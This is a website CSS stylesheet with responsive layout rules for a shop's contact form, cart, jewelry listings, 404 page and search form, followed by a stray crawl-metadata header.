    font-size: 20px;
  }

  .contact_us_section .left_sight_contact .content h2 {
    font-size: 28px;
    /* line-height: 31px; */
    color: #d69c54;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .contact_us_section .left_sight_contact .content p {
    font-size: 25px;
    color: #ffffff;
  }

  .contact_us_section .contact_form .content h2 {
    text-align: center;
    font-size: 53px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
    margin-bottom: 40px;
  }

  .contact_us_section .contact_form input {
    width: 100%;
    border: none;
    outline: none;
    border-bottom: 2px solid #070707;
    padding: 10px 0px;
    background: transparent;
    font-size: 26px;
  }

  .contact_us_section .contact_form .content button {
    width: 160px;
    height: 65px;
    border-radius: 25px;
    background-color: #007f97;
    border: none;
    outline: none;
    font-size: 27px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    margin-top: 30px;
    transition: 0.5s linear all;
  }

  #our_tag .content p {
    color: #636363;
    font-size: 22px;
  }

  #our_tag .content .btn {
    border-radius: 20px;
    background-color: #058791;
    border: none;
    font-size: 25px;
    padding: 10px;
    padding-left: 30px;
    padding-right: 30px;
    font-family: "Roboto", sans-serif;
    border: solid 1px #058791;
  }

  #packages .content .inner_content ul li a {
    margin: 10px 0px;
    font-weight: bold;
    font-weight: 600;
    color: #636363;
    font-family: "Roboto", sans-serif;
    font-size: 17px;
  }

  #what_we_do h3 {
    font-size: 40px;
  }

  #what_we_do p {
    font-family: "Roboto", sans-serif;
    font-size: 22px;
  }

  .Software_search_section .btns_left .left_btn {
    width: 195px !important;
    height: 49px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 35px;
    outline: none !important;
    border: none !important;
    font-size: 26px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .right_btn {
    width: 295px;
    height: 48px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 20px;
    line-height: 35px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .logo_section .content h5 {
    font-size: 19px;
    /* line-height: 23px; */
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-align: center;
    text-transform: uppercase;
    margin-top: 30px;
  }

  .logo_section .content p {
    margin: 0px;
    padding: 0px;
    font-size: 19px;
  }

  .logo_section .view_btn {
    width: 195px;
    height: 49px;
    line-height: 35px;
    border-radius: 24px;
    background-color: #008097;
    outline: none !important;
    border: none !important;
    transition: 0.5s linear all;
    font-size: 27px;
  }

  .cart_items table th {
    font-size: 22px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .cart_items .description {
    font-size: 19px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items table td {
    font-size: 20px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .product_price_total {
    font-size: 22px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: 600;
    font-family: "Roboto";
  }

  .cart_items .qty input {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .qty button {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    background: transparent;
    color: grey;
  }

  .cart_items .price {
    font-size: 23px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .update_cart_btn {
    width: 129px;
    height: 38px;
    border-radius: 19px;
    background-color: #008097;
    outline: none !important;
    border: none;
    text-align: center;
    transition: 0.5s linear all;
    font-size: 16px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .total_cart .header h3 {
    font-size: 23px !important;
    /* line-height: 72px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
    /* line-height: 30px; */
    margin-bottom: 0px;
  }

  .order_total p {
    font-size: 22px;
  }

  .order_total .total_cart_price {
    font-size: 22px;
  }

  .total_cart .total_weight p {
    font-size: 22px !important;
  }

  .total_cart .total_cart_btn .btn {
    width: 227px;
    height: 45px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 17px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 30px;
  }
}

@media (max-width: 1920px) and (min-width: 1400px) {
  .total_cart .total_cart_btn .btn {
    width: 228px;
    height: 47px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 18px;
    line-height: 36px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .cart_items table th {
    font-size: 22px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .cart_items .description {
    font-size: 19px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items table td {
    font-size: 20px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .product_price_total {
    font-size: 22px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: 600;
    font-family: "Roboto";
  }

  .cart_items .qty input {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .qty button {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    background: transparent;
    color: grey;
  }

  .cart_items .price {
    font-size: 23px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .update_cart_btn {
    width: 129px;
    height: 38px;
    border-radius: 19px;
    background-color: #008097;
    outline: none !important;
    border: none;
    text-align: center;
    transition: 0.5s linear all;
    font-size: 16px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .total_cart .header h3 {
    font-size: 23px !important;
    /* line-height: 72px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
    /* line-height: 30px; */
    margin-bottom: 0px;
  }

  .order_total p {
    font-size: 22px;
  }

  .order_total .total_cart_price {
    font-size: 22px;
  }

  .total_cart .total_weight p {
    font-size: 22px !important;
  }
    .support_content .content {
    width: auto !important;
  }
}


@media screen and (max-width: 767px) {

  /* .wpforms-field-row-block {
    width: 100%;
  }
  .wpforms-field-row.wpforms-field-medium {
    flex-wrap: wrap;
  } */
  .top_menu_container {
    flex-wrap: wrap;
    justify-content: center;
  }

  .top_Wrapper .top-right-anchor {
    margin: 0;
    padding: 0;
    float: none;
    text-align: center;
    width: 100%;
    justify-content: center;
  }

  .nav-wrapper-one a,
  .nav-wrapper-one li:last-child a {
    display: inline-block;
    padding: 0.5rem 1rem !important;
  }
}

.social_images .widget_media_image {
  display: inline-block;
  margin: 0px 15px;
}
.social_images .widget_media_image .wp-block-image img{
  vertical-align: middle;
}

.widget-title.heading-size-3,
.widget-content h2 {
  color: #d69c54;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  padding: 0 !important;
  font-size: 1.75rem;
  list-style: none;
  padding-left: 0;
}

footer .footer_menu .menu {
  list-style: none;
}

footer .content p {
  margin-top: 5px;
  margin-bottom: 0px;
}

footer .footer_menu .menu {
  margin-top: 1rem;
}

footer .footer_menu .menu {
  padding-left: 0;
}

footer .footer_menu .menu a {
  display: block;
}

/*404 page style start*/
.error-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-family: montserrat, sans-serif;
  background-color: #ededed;
  padding-bottom: 50px;
}

.big-text {
  font-size: 200px;
  font-weight: 900;
  font-family: sans-serif;
  background: url(https://cdn.pixabay.com/photo/2018/05/30/15/39/thunderstorm-3441687_960_720.jpg) no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: cover;
  background-position: center;
  overflow: hidden;
}

.small-text {
  font-size: 33px;
  text-transform: uppercase;
  color: #000000;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Roboto";
  margin: 20px 0px;
}

.error-container p {
  color: #292929;
  font-weight: 400;
  font-family: "Roboto";
}

.error-container .form-group {
  display: flex;
}

.search-input {
  overflow: hidden;
  background: #fff;
  border: 1px #53a0e4 solid;
  border-right: none;
  border-radius: 25px 0px 0px 25px;
  font-size: 1rem;
  height: 48px;
}

.search-input:focus {
  border-color: #61b045;
  box-shadow: none;
}

/* Style the submit button */
form .search-btn {
  all: unset;
  width: 15%;
  padding: 10px;
  background: #1e50e2;
  color: white;
  font-size: 17px;
  border: 1px #1e50e2 solid;
  border-left: none;
  /* Prevent double borders */
  border: 1px #53a0e4 solid;
  border-radius: 0px 25px 25px 0px;
  cursor: pointer;
}

form .search-btn:hover {
  background: #0b7dda;
}

.GOTO-home {
  color: #fff;
  padding: 12px 36px;
  font-weight: 600;
  border: none;
  position: relative;
  font-family: "Raleway", sans-serif;
  display: inline-block;
  text-transform: uppercase;
  -webkit-border-radius: 90px;
  -moz-border-radius: 90px;
  border-radius: 90px;
  margin: 2px;
  margin-top: 2px;
  background-image: linear-gradient(to right,
      #09b3ef 0%,
      #1e50e2 51%,
      #09b3ef 100%);
  background-size: 200% auto;
  flex: 1 1 auto;
  text-decoration: none;
}

.GOTO-home.button:hover,
.GOTO-home.button:focus {
  color: #ffffff;
  background-position: right center;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  text-decoration: none;
}

@media screen and (max-width: 767px) {
  .big-text {
    font-size: 150px;
  }
}

@media screen and (max-width: 575px) {
  .searchform #searchsubmit {
    width: 20%;
  }

  .big-text {
    font-size: 105px;
    font-weight: 900;
    font-family: sans-serif;
    background: url(https://cdn.pixabay.com/photo/2018/05/30/15/39/thunderstorm-3441687_960_720.jpg) no-repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-size: cover;
    background-position: center;
    overflow: hidden;
  }
}

/*404 page style end*/
/*search form start*/
.searchform #s {
  overflow: hidden;
  background: #fff;
  border: 1px #53a0e4 solid;
  border-right: none;
  border-radius: 25px 0px 0px 25px;
  font-size: 1rem;
  height: 48px;
  width: 58%;
  padding: 0px 15px;
}

.searchform #s:focus {
  box-shadow: none;
  outline: 0;
}

.searchform .screen-reader-text {
  display: none;
}

#searchsubmit {
  position: relative;
}

#searchsubmit::after {
  content: "\f002";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 5px;
  font-size: 20px;
  color: #fff;
  font-weight: 500;
  z-index: 999;
}

.searchform #searchsubmit {
  all: unset;
  width: 15%;
  padding: 10px;
  background: #1e50e2;
  color: white;
  font-size: 17px;
  border: 1px #1e50e2 solid;
  border-left: none;
  border: 1px #53a0e4 solid;
  border-radius: 0px 25px 25px 0px;
  cursor: pointer;
  margin-left: -3px;
}

/*search form end*/

@media screen and (max-width: 380px) {
  .top_Wrapper .top-right-anchor li a {
    margin: 0px 12px;
  }
}

.carousel_bottom li {
  display: none;
}

.carousel_parent {
  min-height: 382px !important;
}

.scroll_div {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 40px;
  height: 40px;
  background-color: #11959d;
  text-align: center;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  visibility: hidden;
  cursor: pointer;
}

.img_responsive {
  width: 100%;
  height: 220px;
  display: inline-block;
  padding: 0px 18px;
  margin-bottom: 10px;
}

.img_responsive img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#our_tag .img_responsive {
  height: 211px;
}

@media screen and (max-width:1024px) {
  #our_tag .img_responsive {
    height: 178px;
  }

}

@media screen and (max-width:768px) {
  #our_tag .img_responsive {
    height: 127.34px;
  }
   .horizental_line_support{
    width: auto;
  }

}

@media screen and (max-width:575px) {
  #our_tag .img_responsive {
    height: 220px;
  }

}

/*Contact form bottom padding 15/4/2022*/
.contact_us_section .contact_form .content {
    padding: 50px 0px;
    padding-bottom: 0px;
    padding-left: 20px;
    padding-right: 20px;
}
/*Home page editing 15/4/2022*/
@media (min-width: 576px) and (max-width: 767px){
.top_Wrapper {
    padding-top: 10px;
    height: 70px;
  }
}
@media screen and (max-width: 767px){

.top_Wrapper .top-right-anchor {
    margin-top: 2px;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top-social .widget-content {
    margin-bottom: 31px;
  }
  .social_images {
    text-align: center;
    padding: 25px 0px;
    display: flex;
    justify-content: center;
  }
  #packages .content .header {
    padding: 10px;
    background-color: #d69c54;
    text-align: center;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
  }
}
@media screen and (max-width: 760px) {
  .top_Wrapper .top-right-anchor {
      margin-top: -30px;
      padding: 0;
      text-align: center;
      width: 100%;
    }
}
@media (min-width: 320px) and (max-width: 575px){
.top_Wrapper {
    padding-bottom: 10px;
    height: 89px;
  }
}

  .Software_search_section .btns_left .btn_active  {
    background-color: #008097 !important;
    color: #fff !important;
  }
  
  .Software_search_section .btns_left .btn_inactive {
    background-color: transparent !important;
    border: 2px solid #008097 !important;
    color: #008097;
  }
  
 .jewelry_list .content {
   padding: 10px;
   background-color: #fff;
 }
 .jewelry_list .content::-webkit-scrollbar-track {
   -webkit-box-shadow: inset 0 0 6px #007f97;
   background-color: #F5F5F5;
 }

 .jewelry_list .content::-webkit-scrollbar {
   width: 6px;
   background-color: #F5F5F5;
 }

 .jewelry_list .content::-webkit-scrollbar-thumb {
   background-color: #007f97;
 }

 .single_add_to_cart_button.button {
   width: 137px;
   height: 40px;
   border-radius: 25px;
   background-color: #007f97;
   border: none;
   outline: none;
   line-height: 40px;
   color: #f7f6f7;
   position: absolute;
   right: 20px;
   bottom: -5px;
 }

 @media(max-width:1015px) and (min-width:991px){
  .nav-wrapper-one a {
    font-size: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
}
 }
 .search_btn_icon{
  border: none;
  padding: 0;
 }

@media (max-width:991px){

  .support_search_section i {
      position: absolute;
      right: 1.8%;
      top: 30%;
    }
}
@media (max-width:1110px){

.jewelry_search i {
    position: absolute;
    right: 5%;
    top: 25%;
  }
    .Software_search_section .search_right i {
      position: absolute;
      right: 7%;
      top: 21%;
      font-size: 20px;
    }
}
@media (max-width:991px){

.jewelry_search i {
    position: absolute;
    right: 6%;
    top: 25%;
  }
    .Software_search_section .search_right i {
      position: absolute;
      right: 9%;
      top: 21%;
      font-size: 20px;
    }
}
@media (max-width:767px){

.jewelry_search i {
    position: absolute;
    right: 8%;
    top: 25%;
  }
    .Software_search_section .search_right i {
      position: absolute;
      right: 38%;
      top: 62%;
      font-size: 20px;
    }
}

@media (max-width: 550px){ .support_search_section i {
  position: absolute;
  right: 3.8%;
  top: 30%;
}

.support_content .support_bottom_login .support_search_bottom button {
  width: 30%;
  font-size: 17px;
  color: #ffffff;
  font-weight: 500;
  font-family: "Roboto";
  margin-top: 5px;
  background: transparent !important;
  border: none !important;
  outline: none;
}
}

@media (max-width: 1326px) and (min-width: 991px){ .Software_search_section .search_right i {
  position: absolute;
  right: 6%;
  top: 21%;
  font-size: 20px;
}
}

@media (max-width:660px){


  .Software_search_section .search_right i {
      position: absolute;
      right: 36%;
      top: 61%;
      font-size: 20px;
    }
}


@media (max-width: 520px){ .Software_search_section .search_right i {
  position: absolute;
  right: 30%;
  top: 61%;
  font-size: 20px;
}
}

@media (max-width: 420px) {.Software_search_section .search_right i {
  position: absolute;
  right: 30%;
  top: 61%;
  font-size: 20px;
}
}

@media (max-width: 350px){ .Software_search_section .search_right i {
  position: absolute;
  right: 26%;
  top: 61%;
  font-size: 20px;
}
}
.carousel-control-next-icon, .carousel-control-prev-icon {

  display: none !important;
}
@media (max-width:768px) and (min-width:768px){
  .Software_search_section .btns_left .left_btn {
     
      margin-bottom: 10px;
    }
}

/* new jewelry_list page style  */
/* .jewelry_listjewelry_list_new .img_content {
    height: 136px;
      width: 100%;
      max-width: 136px;
      min-width: 136px;
      padding: 10px;
      background: #dedada;
      border-radius: 5px;
      text-align: center;
} */
.jewelry_listjewelry_list_new .img_content {
  height: auto;
  width: auto;
  padding: 10px;
  /* background: #dedada; */
  border-radius: 5px;
  text-align: center;
}
.jewelry_listjewelry_list_new .btn_section .space_img{
  width:155px;
  display: none;
}
.jewelry_listjewelry_list_new .img_content img {
    /* height: 115px; */
    height: auto;
    width: auto;
}
.jewelry_listjewelry_list_new  .content .main_content{
  padding:20px;
}
.jewelry_listjewelry_list_new  .content .main_content h2{
    font-size: 18px;
    color: #2f2f2f !important;
    font-weight: 900;
    font-family: "Roboto";
  
}
.jewelry_listjewelry_list_new  .content .main_content{
  width:50%;
}
.jewelry_listjewelry_list_new  .content .main_content p{
  /* width: 719px; */
  /* height: 209px; */
  font-size: 15px;
  line-height: 20px;
  color: #6c757d;
  font-weight: 400;
  font-family: "Roboto";
  
}
.jewelry_listjewelry_list_new  .content .main_content p .text-mute{
color: #000 !important; 
}
.jewelry_listjewelry_list_new  .top_content {
  display: flex;

}

.jewelry_listjewelry_list_new .content .filter_section{
  width:25%;
  /* background: green; */
}
.jewelry_listjewelry_list_new .content .filter_section label{
  width:90px;
  text-align:right;
  font-size: 15px;
line-height: 36px;
color: #2c2c2c;
font-weight: 700;
font-family: 'Roboto', sans-serif;
text-align: right;
padding-right: 5px ;
}
.jewelry_listjewelry_list_new .content .filter_section  .form_group input{

  width:145px;
  border:none;
  border-top:1px solid #058c99;
  border-bottom:1px solid #058c99;
  border-left:2px solid #058c99;
  border-right:2px solid #058c99;
  
}
.filter_section  .form_group{
  display: flex;
  align-items: center;
}

/* .jewelry_listjewelry_list_new .content .filter_section a{
 
  text-align:right;
  font-size: 12px;
line-height: 36px;
color: #fff;
font-weight: 700;
font-family: 'Roboto', sans-serif;
text-align: right;
padding-left: 5px;
    padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 30px;
      padding-right: 33px;
   
} */
.jewelry_listjewelry_list_new .content .filter_section .reset_variations{
  display :none !important;
}
/* .jewelry_listjewelry_list_new .content .filter_section a.single_zero{
  display:block !important;
  border-radius: 25px;
    background-color: #007f97;
    border: none;
    outline: none;
    line-height: 45px;
    color: #f7f6f7;
    margin-right: 70px;
    text-align: center;
    margin-bottom: 20px;
    bottom: inherit !important;
    padding-right: 30px !important;
    font-weight:normal !important;
    font-size: 16px;
    padding-left: 30px;
} */
.jewelry_listjewelry_list_new .content .filter_section  .form_group input.qty{

  width:45px !important;
  margin:0px;
  margin-left:5px;
}

.jewelry_listjewelry_list_new .content .filter_section  .form_group p{
  margin-left:10px;
}




.jewelry_listjewelry_list_new .content .filter_section  .form_group ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #cbcbcb;
  font-size:12px;
  opacity: 1; /* Firefox */
}

.jewelry_listjewelry_list_new .content .filter_section  .form_group :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #cbcbcb;
  font-size:12px;
}

.jewelry_listjewelry_list_new .content .filter_section  .form_group ::-ms-input-placeholder { /* Microsoft Edge */
  color: #cbcbcb;
  font-size:12px;
}
.jewelry_listjewelry_list_new .content .filter_section  .form_group p{
  color:#000;
}
.jewelry_listjewelry_list_new .content .filter_section  .form_group span{
  color: #000;
}

.btn_section{
  /* display:flex;
  justify-content: flex-end; */
  float: right;
  margin-top: 35px;
}

.btn_section .btn{
  display: flex;
  justify-content: center;
  align-items: center;
  width:145px;
  height:45px;
  font-weight: 500 !important;
  border-radius: 30px !important;
  color: #fff;
  background-color: #008097 !important;
  border-color: #008097 !important;
}
.btn_section .btn:hover {
  background-color: transparent !important;
  color: #008097;
}
.large_secreen{
  display: none;
}
@media (max-width:767px) {
  .jewelry_listjewelry_list_new .top_content {
    flex-direction: column;
  }
  
  .jewelry_listjewelry_list_new .content .filter_section {
    width: 100% !important;
  }
  /* .jewelry_listjewelry_list_new .content .filter_section label {
    width: 22% !important;
  } */
  .jewelry_listjewelry_list_new .content .filter_section .form_group input {
    width: 60% !important;
  }
  .jewelry_listjewelry_list_new .btn_section .space_img {
    display: none;
  }
  .btn_section .btn {
   
    margin: auto;
}
.jewelry_listjewelry_list_new .content .main_content {
  width: 100%;
}
.btn_section {
  display: flex;
  justify-content: flex-start;
  margin-top: 20px;
}
}
@media (min-width: 576px) and (max-width: 760px) {
  .top_Wrapper {
    padding-top: 10px;
    height: 87px;
  }
}

@media (min-width: 1920px){
  .top-right-anchor{
    margin-top: 0px !important;
  }
}

/* footer slider image */
.footer_slider_img
{
  height: 370px;
  width: 100%;
}
.carousel-control-prev , .carousel-control-next{
  display: none !important;
}

.header-logo img{

      height: auto;
}
@media (max-width: 575px) {
  .hero_section {
    height: 350px;
  }
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 43px;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
}
@media (min-width: 320px) and (max-width: 575px) {
.carousel-caption .right_img .hero_around 
{
  margin-top: 17px !important;
  margin-bottom: 0px !important;
}
.hero_around {
  height: auto !important;
  width: auto !important;
}


}
@media (max-width: 320px) {
.hero_section .hero_around {
  height: auto !important;
  width: auto !important;
  margin-top: 30px !important;
}
}

@media (max-width:991px)and  (min-width:768px){

.header-logo img {
    height: 114px;
  }
}
@media (max-width:1080px)and  (min-width:991px){

.nav-wrapper-one a {
    font-size: 12px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
  }
}
@media (max-width:767px){

.header-logo img {
    height: auto;
  }
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 100px !important;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

@media(max-width:400px){

  .carousel-indicators {
      position: absolute;
      right: 0;
      bottom: 75px !important;
      left: 0;
      z-index: 15;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-pack: center;
      justify-content: center;
      padding-left: 0;
      margin-right: 15%;
      margin-left: 15%;
      list-style: none;
    }
}

.hero_section .carousel-indicators {
  left: auto;
  display: none;
}

.slider_right {
  position: absolute;
  right: 0;
  top: 12%;
}

@media(max-width:575px){

  .slider_right {
    position: absolute;
    right: 0;
    top: 23%;
}
.hero_around {
  width:100% !important;
}
}
.wpforms-field-large{
  background: transparent !important;
  border: none !important;
  border-bottom: 2px solid #000 !important;
}
@media(min-width:1400px) {


  .carousel-caption {
    top: 3% !important;
    left: 7% !important;
    text-align: left !important;
    right: 7% !important;
  }


  .carousel-caption h1 {
    margin-top: 0px;
    text-align: left !important;
    font-size: 28px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }

  .carousel-caption p {
    font-size: 14px;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
  }
}
div.wpforms-container-full .wpforms-form textarea {
  padding: 6px 1px !important;
}
.left_sight_contact p{
  margin-bottom: 1px;
}

@media(min-width:1100px){

  .jewelry_listjewelry_list_new .img_content {
      height: auto;
      width: 100%;
      /* max-width: 350px !important; */
      /* min-width: 350px !important; */
      padding: 10px;
      border-radius: 5px;
      text-align: center;
    }
  
    .jewelry_listjewelry_list_new .img_content img {
     height: auto;
     width: auto;   
    }
}


#menu-item-57 a{
  color:red !important;
}


@media(max-width:550px){

  .top_Wrapper .top-right-anchor li a {
    color: #fff;
    margin: 0px 20px;
    padding-bottom: 10px;
    font-size: 11px;
}
}

@media (max-width: 440px){
  .top_Wrapper .top-right-anchor li a {
    color: #fff;
    margin: 0px 8px;
    padding-bottom: 10px;
    font-size: 10px;
}
}

@media (max-width: 350px){
.top_Wrapper .top-right-anchor li a {
    color: #fff;
    margin: 0px 20px;
    padding-bottom: 10px;
    font-size: 6px;
}
}

@media(max-width: 1200px){
.carousel-caption {
    top: 4% !important;
    left: 0% !important;
    text-align: left !important;
    right: 0% !important;
}
}

@media (max-width: 767px){
.carousel-caption {
    top: 6% !important;
    left: 0% !important;
    text-align: left !important;
    right: 0% !important;
}
}

@media(max-width:1100px) and (min-width:1080px){
  .nav-wrapper-one a {
    font-size: 12px !important;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
}
}


@media(min-width:1400px){

  .nav-wrapper-one a {
    font-size: 14px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
}
}

.zero_product{
  display: flex;
    justify-content: center;
    float: none !important;
}

.zero_product a{
  font-size: 12px;
  line-height: 17px !important;
    color: #fff;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    text-align: right;
    padding-left: 5px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 30px;
    padding-right: 38px !important;
    margin-right: 0px !important;
}

@media(max-width:991px){

  .about img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: auto;
    background-size: cover;
}
}

@media (max-width: 360px){
.top_Wrapper{
  height: 112px;
}

.top_Wrapper .top-right-anchor li a {
  color: #fff;
  margin: 0px 20px;
  padding-bottom: 10px;
  font-size: 10px;
}

.top_Wrapper .top-right-anchor {
  margin-top: -30px;
  padding: 0;
  text-align: center;
  flex-wrap: wrap;
  width: 100%;
}
}

.col_width{
  min-width:19%;
}



@media (max-width: 400px){
  .hero_section {
    height: 305px !important;
}

  
}
@media (max-width: 991px){
 
element.style {
}
#what_we_do .right_image {
    border: 10px solid #11959d;
    width: 100%;
    border-radius: 10px;
    height: auto;
    max-height: 300px;
}

.footer_slider_img {
  height: auto !important;
  width: 100%;
  max-height: 300px;
}
}

@media (max-width: 350px){
.slider_right {
    position: absolute;
    right: 0;
    top: 26%;
}
}
@media (max-width: 1170px){
  #our_tag .content h3 {
    font-size: 20px;
    font-weight: bold;
    font-family: Roboto, sans-serif;
}
#our_tag .our-tag-parent {
  padding: 0px 15px;
}
}

@media(max-width:1200px) and (min-width:992px){
  .jewelry_listjewelry_list_new .content .filter_section {

    width: 32%;

  }
}
@media(max-width:991px) and (min-width:768px){
  .jewelry_listjewelry_list_new .img_content{
    width:220px;
  }
  .jewelry_listjewelry_list_new .img_content  img{
    width: 100%;
    object-fit: contain;
  }
  .jewelry_listjewelry_list_new .content .filter_section {
    width: 36%;
  }
  .jewelry_list .content {
    padding: 10px;
    background-color: #fff;
    height: 123%;
    padding-bottom: 25px !important;
}
}


@media(max-width:767px){
  .about_bread_crumb .social-dist-text {
    font-size: 15px;
    margin-bottom: 14px;
}
  
.about_bread_crumb p {
  margin-bottom: 0;
  font-size: 12px;
  text-align: center;
}
.small_screen{
  display: none !important;
}
#search_btn .bx-search-alt-2{
      margin-left: 5px !important;
          margin-top: 22px;
}
.large_secreen{
  display: block;
}
}
@media (max-width:340px) {

  .btn_tog {

    width: 100% !important;
    display: flex !important;
    justify-content: space-between !important;
  }
    #search_btn .bx-search-alt-2 {
      margin-left: 5px !important;
      margin-top: 0px;
    }
}


@media(max-width:410px){
  .jewelry_listjewelry_list_new .img_content img {
    height: 100% !important;
    width: 220px !important;
  }
  .about_bread_crumb h2{
    font-size: 18px;
  }
  
}


@media (max-width: 2560px) and (min-width: 1900px){
.top_menu_container {
    display: flex;
    justify-content: space-between;
    height: 50px;
    align-items: center;
	margin-top:7px;
}
.top-social {
  align-items: center;
}
.top-social p{
  margin-bottom: 0px !important;
}
}
.gjs-row input[type="submit"]{    
    background-color: #058791 !important;
    color: #fff;
	border-radius: 20px !important;
 text-transform: uppercase !important;
    font-weight: bold !important;
justify-content: center !important;
}
.gjs-row input[type="submit"]:hover
{
    background-color: #fff !important;
    color: #058791;
}
/*#billing_phone_field label
{
	position:relative;
	margin-left:95px;

}
#billing_phone_field label:before
{
	content:"Company";
	position: absolute;
	left:-95px;
	top:0;

}*/




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.livechatinc.com/widget/static/js/0.f1hbGv7N.chunk.js
body_size: 22964
content:
